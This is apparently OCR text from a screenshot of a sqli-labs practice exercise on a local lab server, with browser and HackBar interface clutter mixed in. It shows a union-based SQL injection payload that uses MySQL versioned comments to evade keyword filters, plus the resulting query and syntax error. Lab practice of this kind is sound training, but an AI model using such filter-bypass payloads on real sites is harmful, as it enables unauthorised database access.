 Less-1 **Error Based- String**
Less-1 **Error Based- String**
192.168.2.190:8011/sqli/Less-1/?id=0' /*!00244union*/%20 /*//*/%20%20 /*!00244select*/%20 1,database/*!(00244*//*!00
火狐官方站点 新手上路 常用网址 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... (7条消息) Java 的内存... 百度翻译-200种语言... AIchatOS ChatGPT Web--免费... GPT公益站导航页面 其他书签 移动设备上的书签
91% 0.5K/s
22.2K/s
Welcome Dhakkan
SELECT * FROM users WHERE id='0' /*!00244union*/ /*//*/ /*!00244select*/ 1,database/*!(00244*//*!00244)*/,3 -- -' LIMIT 0,1
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '00244*//*!00244)*/,3 -- -' LIMIT 0,1' at line 1
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.190:8011/sqli/Less-1/?id=0' /*!00244union*/ /*//*/ /*!00244select*/ 1,database /*!00244(*/ /*!00244)*/ ,3 -- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"